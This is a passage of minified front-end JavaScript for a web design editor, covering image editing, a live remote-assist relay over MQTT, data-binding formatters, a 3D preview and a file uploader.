d(){document.querySelector('[data-cmd="imageFilters"]');a.vals.isMobile||(t=Aviary.Feather({language:a.vals.langCode.replace("pt-br","pt_BR"),appendTo:document.getElementById("all-modules"),jpgQuality:91,enableCORS:!0,theme:"minimum",launchDelay:500,tools:["enhance","effects","vignette","colorsplash","overlays","lighting","color","blemish","focus","redeye","whiten","resize","crop","frames","stickers","orientation","warmth","brightness","contrast","saturation","sharpness","draw"],onSave:c,onSaveHiRes:c,apiKey:a.vals.env.imageKey.apiKey,signature:a.vals.env.imageKey.signature,salt:a.vals.env.imageKey.salt,timestamp:a.vals.env.imageKey.timestamp,encryptionMethod:a.vals.env.imageKey.encryptionMethod,onLoad:e=>{Aviary.languageStrings=JSON.parse(decodeURIComponent(escape(JSON.stringify(Aviary.languageStrings)))),"ru"===a.vals.langCode&&(Aviary.languageStrings.Save="Save")},onReady:e=>jQuery("#avpw_breadcrumb_header").html(Aviary.languageStrings["Photo Editor"]),onSaveButtonClicked:function(){}}))}function c(e,o){s.fire("alert-processing",a.lib.lang.loading_image),fabric.util.loadImage(o,function(e){e.id=l.generateReference(),e.url=o,s.fire("set-image",{type:"image",target:i.isBg?"bg":i,url:`${a.vals.domainBase}assets/${o.split("/").pop()}`,lowres:o,newImg:e,ignoreSize:!1}),function(e){r.post("move-asset",{url:e}).catch(console.log)}(o),"function"==typeof n&&n(),i=null,n=null,s.fire("alert-hide")},document,""),t.close()}function g(e){var s,r,l;t||d(),i=e.data.image||o.runtime.page.cItem,n=e.data.callBack,"bg"===e.data.type?(i.isBg=!0,t.launch({image:i.getElement(),url:i.getSrc(),hiresUrl:i.url,forceCropPreset:[a.lib.lang.canvas_size,e.data.ratio],forceCropMessage:a.lib.lang.bg_crop_message})):"custom"===e.data.type&&e.data.opts?t.launch(e.data.opts):"image"===o.runtime.page.cItem.type&&t.launch({image:i.getElement(),url:i.url,hiresUrl:i.url}),s=window.navigator.userAgent,r=!!s.match(/iPad/i)||!!s.match(/iPhone/i),l=!!s.match(/WebKit/i),r&&l&&!s.match(/CriOS/i)&&setTimeout(e=>{let t=$("#avpw_controls");t&&t.length&&t.css({width:`${$("body").width()}px`,height:`${$("body").height()}px`})},1e3)}return s.on("show-image-editor",g),s.on("edit-bgImage",function(){"image"===o.runtime.design.cPage.pageData.fillData.type&&g({data:{type:"bg",ratio:o.runtime.design.cPage.canvas.width+":"+o.runtime.design.cPage.canvas.height,image:o.runtime.design.cPage.canvas.backgroundImage}})}),{init:function(){d()},launch:function(e){g({data:e})}}}),Box.Application.addService("live",function(e){"use strict";var t,i,n,a,o=e.getGlobalConfig("model"),s=e.getGlobalConfig("events"),r=e.getGlobalConfig("designModel"),l="live-ignore-next,set-file-dropped,set-dTarget,set-image,align-items,stack-items,canvas-object-modified,new-text,live-new-text,text-edited,select-all,hide-preview,selection-changed,delete-items,cut-items,clone-items,copy-items,discard-selection,select-page,reload-clicked,show-preview,start-save,show-download,select-panel,undo,redo,paste-items,load-image,load-text-art,items-color-selected,apply-text-format,stack-items,opacity-change";function d(){s.fire("send-source")}function c(i){if(i.source||t)return;let n;switch(r=e.getGlobalConfig("designModel"),i.type){case"set-image":i.data.target&&i.data.target.getRef&&(i.data.targetRef=i.data.target.getRef());break;case"load-image":n=e.getService("design-utils"),i.data.reference=n.generateReference(),r.runtime.page.dTarget&&(i.data.targetShape=r.runtime.page.dTarget.getRef());break;case"live-new-text":i.data.useReference=i.data.reference;break;case"canvas-object-modified":i.data.target={isCurrent:i.data.target._objects&&i.data.target._objects.length,reference:i.data.target.getRef(),top:i.data.target.getTop(),left:i.data.target.getLeft(),angle:i.data.target.getAngle(),scaleX:i.data.target.getScaleX(),scaleY:i.data.target.getScaleY()}}i.data&&"object"==typeof i.data&&r.runtime.design.cPage&&(i.data._scaling=r.runtime.design.scaling*r.runtime.design.cPage.pageData.scaling),s.fire("live-send-event",i)}return s.on("live-connected",function(){l.split(",").forEach(e=>s.on(e,c,20)),o.runtime.act.live=!0,s.fire("show-flash",{text:"Connected",icon:"icon-graphic_eq",delay:2e3}),s.fire("update-uploaders"),r=e.getGlobalConfig("designModel"),n||(r.runtime.pasteCntr=999),n=!0}),s.on("live-ignore-next",function(e){i=e.data}),s.on("live-disconnected",function(){o.runtime.act.live&&(l.split(",").forEach(e=>s.off(e,c)),s.fire("show-flash",{text:"Disconnected",icon:"icon-cancel",delay:2e3}))}),s.on("live-received-event",function(n){var a=n.data;if(i&&a.type===i)i=null;else{t=!0;var o,r,l=e.getGlobalConfig("designModel"),d=l.runtime.design.scaling*l.runtime.design.cPage.pageData.scaling/(a.data&&a.data._scaling?a.data._scaling:1);switch(a.type){case"selection-changed":a.data&&a.data.length?1===a.data.length?(r=e.getService("canvas-utils"),a.data=a.data.map(e=>r.findItem(e)).filter(e=>void 0!==e),a.data[0].canvas.setActiveObject(a.data[0]).renderAll(),o=!0):a.type="select-all":(l.runtime.design.cPage.canvas.discardActiveGroup(),l.runtime.design.cPage.canvas.discardActiveObject(),l.runtime.design.cPage.canvas.renderAll(),l.runtime.page.cItem=null,l.runtime.page.cItems=[],o=!0);break;case"text-edited":a.type="edit-text";break;case"live-new-text":a.type="new-text",a.data.useReference=a.data.reference;break;case"canvas-object-modified":r=e.getService("canvas-utils");var c=a.data.target.isCurrent?l.runtime.design.cPage.canvas.getActiveGroup():r.findItem(a.data.target.reference);c?(c.set(a.data.target).setCoords(),c.scaleX*=d,c.scaleY*=d,c.left*=d,c.top*=d,c.setCoords().canvas.renderAll(),a.type="canvas-object-modified",a.data.target=c):o=!0;break;case"set-image":var g=(r=e.getService("canvas-utils")).findItem(a.data.targetRef);g&&(a.data.target=g);break;case"load-image":if(a.data.targetShape){var u=(r=e.getService("canvas-utils")).findItem(a.data.targetShape);u&&(l.runtime.page.dTarget=u),delete a.data.targetShape}}o||s.fire(a.type,a.data,!0),t=!1}}),s.on("live-ask",function(e){a=!0,e.data?s.fire("show-dialog",{message:e.data,title:o.lib.lang.remote_assist||"Remote Assist",reEvent:"do-live",icon:"ask"}):d()}),s.on("do-live",d),s.on("source-saved",function(){a&&s.fire("live-ready")}),{}}),Box.Application.addService("rivets",function(e){"use strict";var t=e.getGlobalConfig("events"),i=e.getGlobalConfig("model");function n(e){return"string"==typeof e?e.replace("http://s3.","https://s3."):e}function a(){rivets.formatters.actual=function(t){return t?e.getService("design-utils").getActualValue(t).toFixed(1):t},rivets.formatters.is_or=function(e,t){return t.split(",").indexOf(e)>-1},rivets.formatters.ret_or=function(e,t,i){return e?t:i},rivets.formatters.decrement=function(e){return e-1},rivets.formatters.increment=function(e){return e+1},rivets.formatters.parseInt=function(e){return parseInt(e)},rivets.formatters.negate=function(e){return!e},rivets.formatters.negate_length=function(e){return!e||!e.length},rivets.formatters.to_background=function(e){return"background-image:url('"+n(e)+"')"},rivets.formatters.get_rows=function(e){return e&&e.text.split("\n").length},rivets.formatters.is_anytext=function(e){return e&&("i-text"===e.type||"textbox"===e.type||"curvedText"===e.type)},rivets.formatters.is_text=function(e){return e&&("i-text"===e.type||"textbox"===e.type||"curvedText"===e.type)&&-1===e.text.indexOf("\n")},rivets.formatters.is_textarea=function(e){return e&&("i-text"===e.type||"textbox"===e.type||"curvedText"===e.type)&&e.text.indexOf("\n")>-1},rivets.formatters.is_image_shape=function(e){return e&&("image"===e.type||"shape"===e.type)},rivets.formatters.is_image=function(e){return e&&"image"===e.type},rivets.formatters.is_shape=function(e){return e&&"shape"===e.type},rivets.formatters.is_not_shape=function(e){return e&&"shape"!==e.type},rivets.formatters.is_not_group=function(e){return e&&"group"!==e.type},rivets.formatters.array_join=function(e,t){return Array.isArray(e)?e.join(t):e},rivets.formatters.string_equal=function(e,t){return e==t},rivets.formatters.is_gte=function(e,t){return Number(e)>Number(t)},rivets.binders.width_center_c=function(t,i){i&&(i=e.getService("design-utils").getPixels(i.fWidth),t.style.width=i+"px",t.style.left=parseInt((t.parentNode.clientWidth-i)/2)+"px")},rivets.binders.height_middle_c=function(t,i){i&&(i=e.getService("design-utils").getPixels(i.fHeight),t.style.height=i+"px",t.style.top=parseInt((t.parentNode.clientHeight-i)/2)+"px")},rivets.binders.set_left=function(e,t){e.style.left=t},rivets.binders.set_top=function(e,t){e.style.top=t},rivets.binders.width_center=function(e,t){e.style.width=t+"px",e.style.left=parseInt((e.parentNode.clientWidth-t)/2)+"px"},rivets.binders.height_middle=function(e,t){e.style.height=t+"px",e.style.top=parseInt((e.parentNode.clientHeight-t)/2)+"px"},rivets.binders.set_font=function(e,t){e.textContent=e.style["font-family"]=t},rivets.binders.center=function(e){setTimeout(function(){var t=e.getBoundingClientRect();e.style.left=parseInt((i.runtime.ui.base.container.element.clientWidth-t.width)/2)+"px",e.style.top=parseInt((i.runtime.ui.base.container.element.clientHeight-t.height)/2)+"px"},5)},rivets.binders.create_img_cat_option=function(e,t){e.text=t.title,e.setAttribute("cat-id",t.id)},rivets.binders.create_background=function(e,t){t&&(e.style["background-image"]="url('"+n("string"==typeof t?t:t.thumbnail||t.url||t.thumb||t.thumbnailImage)+"')")},rivets.binders.bg_from_color_class=function(e,t){e.style["background-color"]=t.toWebString()},rivets.binders.create_background_color=function(e,t){e.style["background-color"]="string"==typeof t?t:t.color},rivets.binders.set_font=function(e,t){e.style["font-family"]=t.fontFamily,e.setAttribute("data-font",t.fontFamily)},rivets.binders.create_img=function(e,t){if("more"===t.type)return e.style["background-image"]="url('"+i.vals.domainBase+"rsc/images/more.png')",e.style["background-size"]="50%",e.setAttribute("data-cmd",t.cmd),void(t.link&&e.setAttribute("data-link",t.link));!t.name&&t.url&&(t.name=t.url.split("/").pop()),(t.thumbnail||t.url)&&(e.style["background-image"]="url('"+(t.thumbnail||t.url)+"')"),t.type&&t.type.length&&(t.type=t.type.split("/").shift()),t.type||(t.type=t.isImage?"image":"shape"),e.setAttribute("data-id",t.id||t._id||t.name),e.setAttribute("data-width",t.width||""),e.setAttribute("data-height",t.height||""),e.setAttribute("data-title",t.title||""),e.setAttribute("data-url",t.url||""),e.setAttribute("data-lowres",t.lowres||""),e.setAttribute("data-type",t.type||""),e.setAttribute("data-keywords",t.keywords||""),e.setAttribute("draggable","true"),e.setAttribute("loading","lazy"),e.setAttribute("data-cmd","image-clicked");let n=!1,a=e.childNodes;if(a&&a.length&&a.forEach(e=>{"i"===e.nodeName.toLowerCase()&&(n=!0)}),t.type&&"image"===t.type&&!n){var o=document.createElement("img");o.src=t.thumbnail||t.url,o.classList.add("numb-img"),o.id=t.id||t._id||t.name,e.appendChild(o)}else t.preview&&t.preview.classList&&(e.classList.add("mouse-disabled"),t.preview.classList.add("faded-thumb-canvas"),e.appendChild(t.preview));if(t.isTextArt)return;t.url||jQuery('<div id="progress-'+(t.id||t._id||t.name)+'" class="img-loading-progress"></div>').appendTo(e).circleProgress({value:0,size:40,thickness:6,animation:!1,emptyFill:"rgba(0,0,0,0.5)",fill:{color:"#FFFFFF"}});let s=!1,r=e.childNodes;var l;(r&&r.length&&r.forEach(e=>{"i"===e.nodeName.toLowerCase()&&(s=!0)}),t.url&&t.isUserFile&&!s)&&((l=document.createElement("i")).classList.add("icon-remove_circle"),l.classList.add("delete-button"),l.setAttribute("data-cmd","remove-image"),l.setAttribute("data-id",t.id||t._id||t.name),e.appendChild(l));i.lib.config.showAddThumb&&((l=document.createElement("i")).classList.add("icon-add_circle"),l.classList.add("add-button"),e.appendChild(l))},rivets.selectCat=function(e,t){t.model.collection.forEach(function(i,n){i.selected=n===e.target.selectedIndex,i.selected&&(t.model.selectedIndex=n,document.querySelectorAll(".cat").forEach(e=>{"none"!==e.style.display&&e.parentNode&&(e.parentNode.scrollTop=0)}))})},rivets.binders.autosize=function(e,t){e.style.height="5px",e.style.height=e.scrollHeight+"px"},rivets.components["select-nav"]={template:function(){return'<div class="select-nav"><select rv-on-change="model.select_page"><option rv-each-page="model.pages">{page.pageData.title}</option></select></div>'},initialize:function(e,i){return new function(e,i){i.model.select_page=function(e){t.fire("select-page",e.target.selectedIndex)},this.model=i.model}(e,i)}},rivets.binders.make_picker=function(t,i){let n=e.getService("image-picker");n&&n.make(t,i)}}return{init:function(){a()}}}),Box.Application.addService("socket",function(e){"use strict";var t,i,n,a,o=e.getGlobalConfig("model"),s=0,r=e.getService("comm"),l=e.getService("utils"),d=(e.getService("live"),e.getGlobalConfig("events"));function c(){var e;window.Paho&&!i&&!o.runtime.act.socketOn&&o.runtime.act.visible&&(i=!0,e=l.generateReference().substr(0,o.vals.isAdmin?20:22),n=o.vals.isAdmin?`_a${e}`:e,r.post("iot-sign",{doInvoke:!a&&!o.vals.isAdmin}).then(e=>{e.wss&&((t=new Paho.MQTT.Client(e.wss,n)).onConnectionLost=f,t.connect({onSuccess:p,useSSL:!0,mqttVersion:4,onFailure:f}),t.onMessageArrived=g,s++)}).catch(console.log))}function g(e){if(e&&e.payloadString){var t=JSON.parse(e.payloadString);switch(t.action){case"uploadReady":d.fire("upload-ready",t);break;case"status":m();break;case"preview":d.fire("send-previews",!0);break;case"ask-to-connect":d.fire("live-ask",t.msg);break;case"live-disconnect":o.runtime.act.live=!1;break;case"live-connected":d.fire("live-connected");break;case"live-event":t.source!==n&&d.fire("live-received-event",t.data)}}}function u(e){t.send(o.vals.apiKey,JSON.stringify({action:"statusPreview",data:e.data,session:o.runtime.act.sessionId}))}function m(e){if(o.runtime.act.socketOn){if(!o.vals.isAdmin){var i=o.vals.userData?Object.assign({title:o.vals.userData.fName||o.vals.userData.email},o.vals.userData):{title:"Guest",userId:"Guest"};t.send(o.vals.apiKey,JSON.stringify({action:"statusReport",session:o.runtime.act.sessionId,projectId:o.vals.projectId,designId:o.vals.designId,mode:o.vals.mode,user:i,product:o.vals.product,system:{browser:window.navigator.sayswho,mobile:o.vals.isMobile,os:l.getOs(),screen:window.innerWidth+" x "+window.innerHeight},status:{active:e&&e.data&&"window-focused"===e.data||document.hasFocus()}}))}}else c()}function p(){o.runtime.act.socketOn=!0,a=!0,i=!1,t.subscribe(o.runtime.act.sessionId,{onSuccess:()=>{o.vals.liveMode&&t.send(o.runtime.act.sessionId,JSON.stringify({action:"live-connected"})),o.runtime.act.socketRuntime=!0},onFailure:()=>o.runtime.act.socketRuntime=!1}),o.vals.isAdmin||t.subscribe(o.vals.apiKey,{onSuccess:m})}function f(e){o.runtime.act.live&&d.fire("live-disconnected"),o.runtime.act.socketOn=o.runtime.act.live=!1,s<6&&c()}async function h(){t&&o.runtime.act.socketOn&&(t.send(o.vals.apiKey,JSON.stringify({action:"statusRemove",session:o.runtime.act.sessionId})),await new Promise(e=>setTimeout(e,300)),o.runtime.act.socketOn=o.runtime.act.socketRuntime=!1,t.disconnect())}function v(){!o.vals.isAdmin&&o.runtime.act.socketOn&&t.send(o.vals.apiKey,JSON.stringify({action:"live-start",session:o.vals.projectId}))}function b(e){o.runtime.act.socketOn&&o.runtime.act.live&&t.send(o.runtime.act.sessionId,JSON.stringify({action:"live-event",data:e.data,source:n}))}return d.on("app-validated",function(){o.runtime.act.socketOn||(o.runtime.act.sessionId=o.vals.isAdmin&&o.vals.projectId?o.vals.projectId:o.vals.uniqueId,d.on("editor-shown",c),d.on("socket-connect",c),d.on("editor-closed",h),d.on("before-window-close",h),d.on("previews-sent",u),d.on("live-ready",v),d.on("live-send-event",b),o.vals.isAdmin||(d.on("window-focused",m),d.on("window-blured",m)))}),{}}),Box.Application.addService("three",function(e){"use strict";var t,i,n,a,o,s,r,l,d,c=e.getGlobalConfig("model"),g=200,u=e.getGlobalConfig("designModel"),m=e.getService("renders"),p=e.getGlobalConfig("events");function f(){c.vals.isAdmin||(u.runtime.design.threeData&&!t||!0===c.runtime.act.forceThree?(i=document.createElement("div"),(t=document.createElement("iframe")).src=`${c.vals.domainBase}3d/index.html?vars=${encodeURIComponent(JSON.stringify(u.runtime.design.threeData))}`,i.style.top="50px",t.style.width=i.style.width=t.style.height="100%",t.style.position=i.style.position="absolute",t.style.border="none",t.style.left=i.style.left="0",t.style.right=i.style.right="0",t.style.bottom=i.style.bottom="0",i.style["z-index"]="99999",document.body.appendChild(i),i.appendChild(t),window.addEventListener("message",h),o=!0,function(){if(!u.runtime.design.threeData||!u.runtime.design.threeData.liveMode)return;Date.now()-g,p.on("canvas-after-render",x)}()):i&&(i.style.display="",b()))}function h(e){"hello-pp3"===e.data&&(a=e.source)}async function v(e){if(s&&s.length){r=!0,n=!0,e&&await w(u.runtime.act.images.three,"threeMapStamped");let t=s.pop();return(t.width||t.height)&&(t.bounds={left:t.left/l,top:t.top/d,right:(l-t.left-t.width)/l,bottom:(d-t.top-t.height)/d},t.bounds.right<0&&(t.bounds.right=0),t.bounds.bottom<0&&(t.bounds.bottom=0)),void m.stampTo(u.runtime.design.pages[t.idx].id,e?"threeMapStamped":"threeMap",t,"three","three-map-ready")}y("update-texture",0,u.runtime.act.images.three),r=!1}function b(){a&&(u.runtime.design.threeData.map?u.runtime.design.threeData.map.pages&&u.runtime.design.threeData.map.pages.length?((s=u.runtime.design.threeData.map.pages.slice(0)).forEach((e,t)=>e.idx=t),v()):m.stampTo(u.runtime.design.pages[0].id,"threeMap",u.runtime.design.threeData.map.bounds,"three","three-map-ready"):u.runtime.design.pages.forEach((e,t)=>y("update-texture",t,m.renderWithMult(e.id,3,"three"))))}function y(e,t,i){const n=JSON.stringify({event:e,target:t,value:i});a.postMessage(n,c.vals.frameDomain)}function w(e,t){return new Promise(i=>{window.fabric.util.loadImage(e,function(e){u.runtime.act.images[t||"threeMap"]=new window.fabric.Image(e),u.runtime.act.images[t||"threeMap"].crossOrigin="use-credentials",u.runtime.act.images[t||"threeMap"].setCoords(),l=e.width,d=e.height,i()},document,"use-credentials")})}function x(e){r||(!1,console.log("rendering"),i&&""===i.style.display&&b(),Date.now())}return p.on("save-source-ready",function(){o&&p.fire("three-save-images",n?[u.runtime.act.images.three]:u.runtime.design.pages.map(e=>e.three))}),p.on("preview-shown",f),p.on("preview-hidden",function(){i&&(i.style.display="none")}),p.on("pp3-loaded",b),p.on("design-loaded",function(){c.vals.isAdmin||u.runtime.design.threeData&&u.runtime.design.threeData.map&&(w(u.runtime.design.threeData.map.url),!0===u.runtime.design.threeData.liveMode&&f())}),p.on("design-before-rendering-pages",function(){if(!c.vals.isAdmin&&u.runtime.design&&u.runtime.design.threeData&&!0===u.runtime.design.threeData.liveMode){if("mini"!==c.vals.displayMode)return u.runtime.design.threeData.liveMode=!1;window.fabric.Canvas.prototype.fireAfterRender=!0}}),p.on("three-map-ready",v),{}}),Box.Application.addService("uploader",function(e){"use strict";var t=e.getGlobalConfig("model"),i=e.getGlobalConfig("designModel"),n=e.getService("utils"),a=e.getService("comm"),o=e.getGlobalConfig("events"),s=/(\.|\/)(gif|jpe?g|png|svg)$/i,r=/(\.|\/)(gif|jpe?g|png|svg|psd|tif|tiff|bmp|cdr|ai|eps|pdf|ps|doc|docx|txt|rtf|xls|xlsx|csv)$/i,l=1;function d(e){0!==e.length&&(t.runtime.ui.uploader=e.fileupload({url:"",dataType:"json",autoUpload:!0,dropZone:e,multipart:!0,limitConcurrentUploads:l,previewMaxWidth:t.constants.thumbResolution,previewMaxHeight:t.constants.thumbResolution,disableImageResize:!0,previewCrop:!0,paramName:"file",singleFileUploads:!0,dragover:function(e,i){t.runtime.act.dragFileMode=!0},start:function(e){o.fire("upload-all-start")},submit:function(e,n){if(!n.files[0].pprint)return a.post("upload/",{ext:n.files[0].name.split(".").pop().toLowerCase(),contentType:n.files[0].type,rawPath:t.runtime.act.socketRuntime}).then(e=>{let a=i.runtime.page&&i.runtime.page.dTarget,o=e.fields.Key.split("/").pop();a&&(t.runtime.act.uploadTargets[o]=a);let s={grayscale:1===t.vals.accntStatus&&i.runtime.act.greyScaleUploads,operation:1===t.vals.accntStatus&&i.runtime.act.imageOperation,flatSvg:t.lib.config.flatSvg,vectorDpi:t.lib.config.vectorDpi||150,flatAll:t.lib.config.flatAll,premium:1===t.vals.accntStatus,session:t.runtime.act.sessionId,idx:t.vals.idx,type:n.files[0].type,key:e.fields.Key.split("/").pop()};n.url=e.url,n.formData=e.fields,n.formData["x-amz-meta-pprint"]=JSON.stringify(s),n.formData["Content-Type"]=n.files[0].type,n.files[0].pprint=e.fields.Key,n.submit()}).catch(e=>console.log(e)),!1},progress:function(e,t){o.fire("upload-progress",{file:t.files[0],value:parseInt(t.loaded/t.total*100,10)})},progressall:function(e,t){o.fire("upload-all-progress",parseInt(t.loaded/t.total*100,10))},always:function(e,i){t.runtime.act.privateUpload?o.fire("upload-complete",i.files[0]):function(e){t.runtime.act.socketRuntime||o.fire("socket-connect");if(t.runtime.act.fileRef[e.pprint.split("/").pop().split(".")[0]]=e,t.runtime.act.privateUpload)return;let i=n.composeFileId(e),a=document.getElementById(`progress-${i}`);if(!a)return;a.parentNode.insertAdjacentHTML("beforeend",`<img src="${t.vals.domainBase}rsc/images/loaders/spinner_new.svg" class="img-loading-progress">`),a.parentNode.removeChild(a)}(i.files[0])},fail:function(e,t){o.fire("upload-fail",e)},processalways:function(e,t){o.fire("upload-processed",t.files[t.index])},drop:function(){o.fire("upload-drop")}}).on("fileuploadadd",function(e,i){var n=function(e,i,n){if("function"==typeof t.runtime.act.customFileChecker)return t.runtime.act.customFileChecker(e,i,n);var a=n||(1===t.vals.accntStatus?r:s),o="."+e.split(".").pop().toLowerCase();return!a.test(o)||i>t.vals.maxUploadSize?t.lib.lang.file_upload_error:void 0}(i.files[0].name,i.files[0].size);if(n)return o.fire("alert-warning",n),void i.abort();if("txt"===i.files[0].name.split(".").pop().toLowerCase()&&window.FileReader){var a=new FileReader;return a.onload=function(e){o.fire("upload-text-ready",e.currentTarget.result.trim())},a.readAsText(i.files[0]),void i.abort()}o.fire("upload-add",i.files[0])}))}return{global:function(e){d(e)}}}),Box.Application.addService("utils",function(e){"use strict";var t,i,n,a=e.getGlobal("jQuery"),o=e.getGlobalConfig("model");e.getGlobalConfig("class");return String.prototype.capitalizeFirstLetter=function(){return this.charAt(0).toUpperCase()+this.slice(1)},Math.easeInOutQuad=function(e,t,i,n){return(e/=n/2)<1?i/2*e*e+t:-i/2*(--e*(e-2)-1)+t},Object.size=function(e){var t,i=0;for(t in e)e.hasOwnProperty(t)&&i++;return i},navigator.sayswho=(i=navigator.userAgent,n=i.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(n[1])?"IE "+((t=/\brv[ :]+(\d+)/g.exec(i)||[])[1]||""):"Chrome"===n[1]&&null!=(t=i.match(/\b(OPR|Edge)\/(\d+)/))?t.slice(1).join(" ").replace("OPR","Opera"):(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(t=i.match(/version\/(\d+)/i))&&n.splice(1,1,t[1]),n.join(" "))),a.fn.insertAt=function(e,t){var i=this.children().size();return index<0&&(e=Math.max(0,i+1+e)),this.append(t),e<i&&this.children().eq(e).before(this.children().last()),this},{filterSearch:(e,t)=>{let i=[];return e=e.toLowerCase(),t.forEach(t=>{t.items.forEach(t=>{(t.title&&t.title.toLowerCase().indexOf(e)>-1||t.keywords&&t.keywords.toLowerCase().indexOf(e)>-1&&-1===i.indexOf(t))&&i.push(t)})}),i},getOs:function(){var e="-",t=navigator.appVersion,i=navigator.userAgent,n=[{s:"Windows 10",r:/(Windows 10.0|Windows NT 10.0)/},{s:"Windows 8.1",r:/(Windows 8.1|Windows NT 6.3)/},{s:"Windows 8",r:/(Windows 8|Windows NT 6.2)/},{s:"Windows 7",r:/(Windows 7|Windows NT 6.1)/},{s:"Windows Vista",r:/Windows NT 6.0/},{s:"Windows Server 2003",r:/Windows NT 5.2/},{s:"Windows XP",r:/(Windows NT 5.1|Windows XP)/},{s:"Windows 2000",r:/(Windows NT 5.0|Windows 2000)/},{s:"Windows ME",r:/(Win 9x 4.90|Windows ME)/},{s:"Windows 98",r:/(Windows 98|Win98)/},{s:"Windows 95",r:/(Windows 95|Win95|Windows_95)/},{s:"Windows NT 4.0",r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:"Windows CE",r:/Windows CE/},{s:"Windows 3.11",r:/Win16/},{s:"Android",r:/Android/},{s:"Open BSD",r:/OpenBSD/},{s:"Sun OS",r:/SunOS/},{s:"Linux",r:/(Linux|X11)/},{s:"iOS",r:/(iPhone|iPad|iPod)/},{s:"Mac OS X",r:/Mac OS X/},{s:"Mac OS",r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:"QNX",r:/QNX/},{s:"UNIX",r:/UNIX/},{s:"BeOS",r:/BeOS/},{s:"OS/2",r:/OS\/2/},{s:"Search Bot",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}];for(var a in n){var o=n[a];if(o.r.test(i)){e=o.s;break}}var s="-";switch(/Windows/.test(e)&&(s=/Windows (.*)/.exec(e)[1],e="Windows"),e){case"Mac OS X":s="Mac OS";break;case"Android":s=/Android ([\.\_\d]+)/.exec(i)[1];break;case"iOS":s=(s=/OS (\d+)_(\d+)_?(\d+)?/.exec(t))[1]+"."+s[2]+"."+(s[3]||0)}return e+" "+s},dataURItoBlob:function(e){var t;t=e.split(",")[0].indexOf("base64")>=0?atob(e.split(",")[1]):unescape(e.split(",")[1]);for(var i=e.split(",")[0].split(":")[1].split(";")[0],n=new Uint8Array(t.length),a=0;a<t.length;a++)n[a]=t.charCodeAt(a);return new Blob([n],{type:i})},oneDecimal:function(e){return Math.round(10*e)/10},fileIdFromUrl:function(e){return e?e.split("/").pop().split(".")[0].split("_")[0].split("-")[0]:""},composeFileId:function(e){return e?"_f"+e.lastModified+e.size:""},randomizeArray:function(e){for(var t,i,n=e.length;n;t=parseInt(Math.random()*n),i=e[--n],e[n]=e[t],e[t]=i);return e},getModuleName:function(e){switch(e){case"sf":return"shuffle";case"ca":return"canvas-adjuster";case"df":return"data-form";case"ds":return"design-selector";case"vd":return"variable-data";case"ct":return"color-template";case"pl":return"page-loader";case"sw":return"swatch";case"pc":return"page-count"}return e},getLang:function(e){if(o.lib.lang&&e){if(0===e.indexOf("{")&&e.indexOf("}")===e.length-1&&(e=e.substr(1,e.length-2)),o.lib.lang[e])return o.lib.lang[e];var t,i=o.lib.lang,n=e;for(n=n.split(".");n.length;)if(i[t=n.shift()]&&(i=i[t]),"string"==typeof i)return i}return e||""},fetchFormData:function(t,i){var n,a=[],o=[],s=e.getGlobalConfig("designModel");return s.runtime.design.pages.forEach(function(e,r){n={title:e.pageData.title,idx:r,items:[]},t&&(a=[]),e.canvas.getSortedObjects().forEach(function(e){!e.includeInForm||!e.title||e.isReference||e.chain&&-1===s.constants.chainExclude.indexOf(e.chain)&&-1!==a.indexOf(e.chain)||"shape"===e.type&&!e.clickMask||(n.items.push({title:e.title,type:e.type,text:e.text,url:e.url||e.src,reference:e.getRef(),idx:e.getIdx(),clickMask:e.clickMask,chain:e.chain}),e.chain&&-1===e.chain.indexOf(",")&&a.push(e.chain))}),(n.items.length||i)&&o.push(n)}),o},checkIntersection:function(e,t){return e.left>t.left&&e.left<t.left+t.width&&e.top>t.top&&e.top<t.top+t.height},stringToObj:function(e,t,i){for(var n=e.split("."),a=n.pop();void 0==n.shift();)"object"!=typeof i[void 0]&&(i[void 0]={}),i=i[void 0];i[a]=t},sortArr:function(e,t){return e.sort(function(e,i){return e[t].toLowerCase()>i[t].toLowerCase()?1:-1}),e},fetchItemFrmArray:function(e,t,i){if(e)for(var n=0,a=e.length;n<a;n++)if(e[n][t]===i)return e[n]},findIndexInArray:function(e,t,i){if(e)for(var n=0,a=e.length;n<a;n++)if(e[n][t]===i)return n},fetchArrayFrmObjWithProp:function(e,t,i){var n=[];for(var a in e)e.hasOwnProperty(a)&&e[a][t]===i&&n.push(e[a]);return n},cloneArray:function(e,t){for(var i=[],n=0,a=e.length;n<a;n++)i[n]=t?e[n].clone():e[n];return i},generateId:function(){return parseInt(999999*Math.random())+"_"+parseInt(12345*Math.random())+"_"+Date.now()+"_"+Math.floor(1234*Math.random())+parseInt(999999*Math.random())},generateReference:function(){return md5(o.vals.uniqueId+this.generateId()+999999*Math.random()).toLowerCase()},getExtension:function(e){return e.substr(e.lastIndexOf(".")+1).split("%").shift()},stripURL:function(e){return e.replace(/[^a-zA-Z0-9]/g,"")},getFont:function(e){for(var t=0,i=o.lib.fonts.length;t<i;t++)if(o.lib.fonts[t].fontFamily.toLowerCase()===e.toLowerCase())return o.lib.fonts[t]}}}),Box.Application.addService("manager",function(e){"use strict";var t,i=e.getGlobalConfig("model"),n=e.getGlobalConfig("events"),a=(e.getGlobalConfig("designer"),e.getService("comm")),o=e.getService("utils");function s(e){if(i.runtime.act.shown)return n.fire("hide-preview"),void n.fire("editor-shown");var t,a;(Object.keys(i.runtime.startup.required).forEach(function(e){i.runtime.startup.required[e]||(t=!0)}),t)?i.runtime.startup.required.standByData=e||!0:(n.fire("before-editor-show"),e&&e.pages?a=e:e&&(e.projectId||e.designId)?(e.designId?i.vals.designId=e.designId:e.projectId&&(i.vals.projectId=e.projectId),i.vals.autoShow=!0,a=null,n.fire("load-lib")):a="edit"===i.vals.mode&&i.runtime.sources.project?i.runtime.sources.project:i.runtime.sources.design,!i.runtime.sources.design&&a&&(i.runtime.sources.design=a),n.fire("ui-start-all"),i.runtime.act.shown=i.runtime.act.visible=!0,setTimeout(()=>{a&&n.fire("load-design",a),n.fire("editor-shown")},1e3))}function r(){n.fire("hide-loader"),t.runtime.design.printPages=void 0,n.fire("show-notify","network_error")}function l(e){var 